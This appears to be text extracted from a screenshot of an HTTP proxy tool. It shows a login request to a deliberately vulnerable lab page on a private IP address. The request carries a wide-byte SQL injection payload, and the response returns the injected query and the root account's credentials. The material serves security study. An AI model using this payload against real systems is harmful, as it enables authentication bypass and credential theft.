 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1%df'+or+1%3D1%23&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:54:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 165
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' or 1=1#' AND password='123'
limit 0, 1<hr>
<font size='5'>
Your ID:1<br>
Your Login name:root<br>
Your Password:root
</font>